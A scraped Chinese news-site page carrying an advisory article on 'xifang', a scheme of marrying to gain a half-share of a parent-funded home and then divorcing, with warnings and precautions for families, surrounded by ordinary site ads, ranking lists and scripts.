      <div id="newsContent"><p>“洗”，顾名思义，是把不干净的东西洗成干净的。就像我们知道的“洗钱”，是把不合法的财产通过某种不正当手段变成合法的财产。</p><p>现阶段，又出现了一个新名词——“洗房”。很多人听到这个词都不明白是什么意思，房有什么不合法的？又有什么可“洗”的呢？</p><p>其实“洗房”是在说在结婚前夕其中一方已有想法，想要通过婚姻关系来分得半套房子的财产。结婚后很短时间内故意找茬离婚，达到自己不为人知的目的，使另一方吃了哑巴亏。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1325148279462-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1325148279462-2");});</script></div></div>这种情况在一线城市发生的比较多，因为房价贵，少则几百万多则上千万，于是可分得的财产也就更多，那么面对这种情况，人们应该如何处理呢？</p><p><strong>一、洗房时对婚姻的利用</strong></p><p>由于现在对“洗房”这种行为很难在法律上作出界定，于是很多人为了获得财产，动了歪心思。在婚前表现出一副非常体贴，非常孝顺的样子。对对方父母非常照顾，想的非常周到。</p><p>经常带些礼物去看望二老，时不时带二老出去旅游。这个时候其实老人和另一方很难分辨出他的心思。</p><p>老人也希望孩子早点成家，自己好早点抱孙子，遇到这样的好人是自己和孩子的福气。</p><p>另一方一定也沉浸在幸福的爱情之中，觉得找到一个这样体贴的人是自己的幸运，一定把握住。</p><p>但其实危险就在其中，有的人就是抓住了老人和另一半的这样的心理，在一定时间内强烈的付出，使对方沉浸在花言巧语之中，在短时间内就有托付终身的想法，于是“趁热打铁”，顺理成章的结为夫妻。</p><p>婚后老人一定不希望孩子在住在出租屋里生活，于是花半生的积蓄为小两口购得婚房。</p><p>为了表达自己对女婿或者儿媳的满意，也是为了表达出自己对他们的信任，于是毫不犹豫的在房本上写上了小两口俩人的名字。</p><p>老人和孩子都以为终于可以安定下来了，但其实这安定的日子开始即意味着结束。</p><p>之后对方会利用孩子上学需要换房，来把婚前财产变成夫妻财产。</p><p>“洗房”的最后一步已经结束了，对方的真实嘴脸就要原形毕露了。他再也不是买房前的那副孝顺体贴的样子，而是瞬间变了个人。</p><p>各种找茬，任何理由都有可能被摆出来。</p><p>什么性格不合，不想要小孩，或者是对自己的职业规划另有打算，不想继续在这个城市生活了等都是理由，选择离婚分走一部分房子的一部分价值。</p><p>这个时候老人都傻眼了，这还是自己认可的女婿或者儿媳吗？另一半也很难意识到自己被骗了，试图说服对方，两个人可以共同努力，一切都好商量。</p><p>然而一切都只是白费口舌，对方离婚的心思已经非常坚决，因为从一开始他就想通过离婚而分得房本上他为自己规划好的那半套房子。</p><p>这个时候受害的一方终于知道自己上当受骗了，不仅爱情受到了强烈的打击，父母的财产也付之东流，用心如死灰来形容也毫不为过。</p><p>对方可能已经是洗房的老手，非常擅长隐瞒自己的身份，初入婚姻的小白兔怎么能斗得过老狐狸呢？</p><p><strong>二、“洗房”的危害</strong></p><p>这其实是一种房地产诈骗行为，利用别人的信任，钻了婚姻的空子。洗房带来的后果不堪设想，一线城市的生活成本本就不低，再经这么一个骗局的蚕食，使家庭的生活更加雪上加霜。</p><p>老人辛辛苦苦攒半辈子的钱就这样被骗走。这对普通家庭来说无疑是一种沉重的打击，老人可能会面临养老难的问题。</p><p>并且这会使人们对婚姻更加抵触，而且变相的将婚姻变成一种明码标价的交易。</p><p>2023年中国的结婚率已经低位5.22%，自2003年以来持续降低2024因着龙年大属相才有所回升。</p><p>其中降低的原因除了生活成本高之外，更大一部分原因就是年轻人对婚姻的不信任，他们想自己不被骗的唯一方式就是不结婚。这是对婚恋市场沉重的打击。</p><p><strong>三、采取的措施</strong></p><p>首先我们自己需要在婚姻面前擦亮双眼，宁可花更多的时间验证这是否是一段健康正常的感情，也不能在短时间内被对方的花言巧语蒙蔽双眼。如果有必要的话，一定要在结婚前签署婚前协议，更大程度的保障自己的权益。</p><p>其次如果是在婚后买房，房本上写谁的名字一定要三思而行。如果双方都出了钱，写双方的名字理所应当，如果只有一方出钱，则要谨慎小心。</p><p>最后是呼吁法律提供相应的保护措施。像之前的北京户口也有过类似的风波，原来如果和有北京户口的人结婚，即可随对方落户，于是就出现了骗户口的行为出现。</p><p>有些地方就规定，根据不同条件，婚后5-10年内才可以随对方落户。</p><p><strong>结语：</strong></p><p>有句老话说得好，“林子大了什么鸟都有”。在财产方面一定要谨慎再谨慎，才能避免被骗。必要的时候一定要拿起法律的武器保护自己，绝不能让恶人得逞。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1254020);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      
      <div id="relatedSubject"></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1325148279462-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325148279462-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/09/2958323.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">重磅！王小洪惊人交代  习竟对他起了杀心</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/09/2958439.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">这一成功将使习权力无可动摇   败则被迫下</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/09/2958453.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中国战狼怕了？ 王毅突然取消访问</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/us/2026/01/09/2958433.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">她死前最后一句话流出   警局长扬言逮捕ICE</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://ent.creaders.net/2026/01/09/2958267.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">她惹怒习近平？  微博突然关闭</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://ca.creaders.net/2026/01/08/2958075.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">疯传办中国签证需交“销户证明”    官方回</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/08/2957725.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">突发：换格陵兰加入美国 美提出超诱惑方案</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/09/2958323.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">重磅！王小洪惊人交代  习竟对他起了杀心</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/08/2958047.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">哽咽大骂习近平   惊传被捕　本人发声了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/08/2957749.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美军突袭委军为何“全瘫痪”? 中媒曝惊人内</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/08/2958065.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">出现不祥预兆    中国面临大灾难</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/08/2957979.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">马斯克预言成真  全球疯抢   中国成最大救</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://news.creaders.net/us/2026/01/08/2957735.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">震惊全美：他突然去世，撼动川普对众院控制</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/09/2958439.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">这一成功将使习权力无可动摇   败则被迫下</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/08/2957709.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">对中俄摊牌！川普发帖带来惊人消息</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/1418.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">委内瑞拉</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/bxie1/user_blog_diary.php?did=536722" target="_blank"><span class="STYLE11">分析：为什么中国的反隐身雷达</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/bxie1" target="_blank"><span class="STYLE46">解滨</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/cebam/user_blog_diary.php?did=536139" target="_blank"><span class="STYLE11">马杜罗被抓美国吵翻天/中共外</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/cebam" target="_blank"><span class="STYLE46">体育老师</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/麒麟儿/user_blog_diary.php?did=536456" target="_blank"><span class="STYLE11">《无言的忠诚》五部曲  第一部</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/麒麟儿" target="_blank"><span class="STYLE46">麒麟儿</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Peter_Cheng/user_blog_diary.php?did=536284" target="_blank"><span class="STYLE11">大陆疯传多条恐怖的“美国斩杀</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Peter_Cheng" target="_blank"><span class="STYLE46">文庙</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536215" target="_blank"><span class="STYLE11">中共粉红见识不凡</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/shihuadeboke/user_blog_diary.php?did=536355" target="_blank"><span class="STYLE11">社会主义必然指向贫穷</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/shihuadeboke" target="_blank"><span class="STYLE46">施化</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/梦回三江/user_blog_diary.php?did=536467" target="_blank"><span class="STYLE11">回国趣事儿</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/梦回三江" target="_blank"><span class="STYLE46">梦回三江</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/革命军中马前卒/user_blog_diary.php?did=536123" target="_blank"><span class="STYLE11">“王洪文热”与中国草根阶层的</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/革命军中马前卒" target="_blank"><span class="STYLE46">革命军中马</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Wangjohn/user_blog_diary.php?did=536619" target="_blank"><span class="STYLE11">委内瑞拉不过是舞台，中国才是</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Wangjohn" target="_blank"><span class="STYLE46">Jinhuasan</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/fanxuede/user_blog_diary.php?did=536113" target="_blank"><span class="STYLE11">（图文）川普活捉马杜罗，离不</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/fanxuede" target="_blank"><span class="STYLE46">范学德2</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1325148279462-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325148279462-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/shihuadeboke/user_blog_diary.php?did=536355" target="_blank"><span class="STYLE11">社会主义必然指向贫穷</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/shihuadeboke" target="_blank"><span class="STYLE46">施化</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/yuxing/user_blog_diary.php?did=536195" target="_blank"><span class="STYLE11">关于美国抓捕委内瑞拉总统的一</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/yuxing" target="_blank"><span class="STYLE46">俞先生</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/youpiezi/user_blog_diary.php?did=536655" target="_blank"><span class="STYLE11">马杜罗被抓的真正动机是川普在</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/youpiezi" target="_blank"><span class="STYLE46">右撇子</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=536470" target="_blank"><span class="STYLE11">台湾：不愿统一，又不愿为独立</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/Peter_Cheng/user_blog_diary.php?did=536284" target="_blank"><span class="STYLE11">大陆疯传多条恐怖的“美国斩杀</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Peter_Cheng" target="_blank"><span class="STYLE46">文庙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536215" target="_blank"><span class="STYLE11">中共粉红见识不凡</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=536326" target="_blank"><span class="STYLE11">中共国真的研制成功了EUV光刻</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/happyfeet/user_blog_diary.php?did=536277" target="_blank"><span class="STYLE11">新年第一个考试 － 马杜罗事件</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/happyfeet" target="_blank"><span class="STYLE46">倩影</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=536592" target="_blank"><span class="STYLE11">第一美女：马思聪《思乡曲》声</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/anpeng/user_blog_diary.php?did=536391" target="_blank"><span class="STYLE11">个人感慨之299 厉害国大忽悠</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/anpeng" target="_blank"><span class="STYLE46">安芃</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1254020";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1254020&id=0&mid=2717050',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1768775216215&_=1768775216218&news_id=1254020&id=0&mid=2717050
body_size: 23
content:
ondic_jsoncallback({"mid":"2717050","up":16,"donw":0,"wsw":0,"nid":1254020})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768775216216&_=1768775216257&act=2&nid=1254020&page=1
body_size: 301
content:
